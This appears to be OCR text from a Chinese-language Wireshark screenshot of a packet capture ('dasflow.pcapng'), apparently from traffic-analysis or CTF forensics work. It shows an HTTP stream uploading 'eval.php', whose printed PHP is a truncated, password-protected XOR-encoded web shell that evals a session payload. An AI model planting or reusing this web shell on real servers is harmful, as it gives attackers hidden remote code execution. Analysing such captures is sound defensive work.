 dasflow.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 6
No. Time Source
259 11.460387 10.211.55.8
261 11.460664 10.211.55.20
262 11.460702 10.211.55.8
425 19.213585 10.211.55.8
426 19.213994 10.211.55.8
427 19.215692 10.211.55.20
428 19.215692 10.211.55.20
429 19.217647 10.211.55.20
431 19.265551 10.211.55.8
530 24.221940 10.211.55.20
531 24.221989 10.211.55.8
571 26.982566 10.211.55.8
572 26.982900 10.211.55.20
Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
eq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM
Ack=1 Win=2102272 Len=0
eq=1 Ack=1 Win=2102272 Len=620 [TCP segment
Ack=621 Win=64512 Len=0
Ack=1791 Win=63488 Len=0
html)
91 Ack=585 Win=2101760 Len=0
eq=585 Ack=1791 Win=64512 Len=0
91 Ack=586 Win=2101760 Len=0
eq=1791 Ack=586 Win=2101760 Len=0
6 Ack=1792 Win=64512 Len=0
Wireshark · 追踪 HTTP 流 (tcp.stream eq 6) · dasflow.pcapng
------WebKitFormBoundaryYfuJPXz4uXR4mXZI
Content-Disposition: form-data; name="file"; filename="eval.php"
Content-Type: application/octet-stream
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='air123';
$payloadName='payload';
$key='d8ea7326e6ec5916';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2554 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
Frame 426: 1224 bytes on wire (9792 bits),
Ethernet II, Src: Parallel_63:c9:fe (00:1c
Internet Protocol Version 4, Src: 10.211.5
Transmission Control Protocol, Src Port: 5
[2 Reassembled TCP Segments (1790 bytes):
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type:
5 00 ··BiBM·· Bc····E·
a d3 ··,\@··· ····7···
0 18 7····PP· ··l7WOP·
2 4b ··n··-- ----WebK
9 66 itFormBo undaryYf
d 0a uJPXz4uX R4mXZI··
9 74 Content- Disposit
b 20 ion: for m-data;
9 6c name="fi le"; fil
0 22 ename="e val.php"
a 20 ··Conten t-Type:
4 65 applicat ion/octe
00c0 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 t-stream ····<?ph
00d0 70 0d 0a 40 73 65 73 73 69 6f 6e 5f 73 74 61 72 p··@sess ion_star
Frame (1224 bytes) Reassembled TCP (1790 bytes)
dasflow.pcapng
分组: 1577 · 已显示: 13 (0.8%)
配置: Default